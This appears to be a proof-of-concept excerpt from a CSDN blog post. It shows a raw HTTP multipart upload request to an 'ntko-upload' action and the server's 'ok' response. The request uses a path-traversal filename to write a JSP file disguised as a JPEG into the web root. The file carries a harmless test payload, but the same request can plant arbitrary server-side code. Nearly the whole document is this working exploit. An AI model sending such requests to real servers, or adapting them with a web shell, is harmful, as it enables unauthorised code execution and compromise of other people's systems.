 POST /jc6/ntkoUpload/ntko-upload!upload.action HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.0.0 Safari/537.36
Content-Length: 392
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: multipart/form-data; boundary=----zqulxi4ku42pfmoelvc0
Connection: close
------zqulxi4ku42pfmoelvc0
Content-Disposition: form-data; name="filename"
../../../../upload/xicxc2sv1n.jsp
------zqulxi4ku42pfmoelvc0
Content-Disposition: form-data; name="upLoadFile"; filename="xicxc2sv1n.jpg"
Content-Type: image/jpeg
<% out.println(111*111); %>
------zqulxi4ku42pfmoelvc0
Content-Disposition: form-data; name="Submit"
upload
------zqulxi4ku42pfmoelvc0--
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=A94B2F4FD4B85DDFE1827F0B575AED6B; Path=/jc6
4 Pragma: No-cache
5 Cache-Control: no-cache
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Content-Type: text/plain;charset=UTF-8
8 Date: Fri, 01 Dec 2023 07:35:42 GMT
9 Connection: close
10 Content-Length: 2
11
12 ok
CSDN @3tefanie丶zhou